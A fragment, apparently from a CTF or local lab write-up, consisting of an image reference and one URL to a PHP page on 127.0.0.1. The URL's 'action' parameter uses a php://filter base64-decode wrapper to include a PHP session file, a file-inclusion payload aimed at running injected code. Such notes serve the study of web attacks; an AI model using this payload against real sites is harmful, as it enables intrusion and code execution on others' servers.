 http://127.0.0.1/inc/index.php?action=php://filter/read=convert.base64-decode/resource=E:\phpStudy\phpstudy_pro\Extensions\tmp\tmp\sess_nnm915k62gts3b211sn341pd5k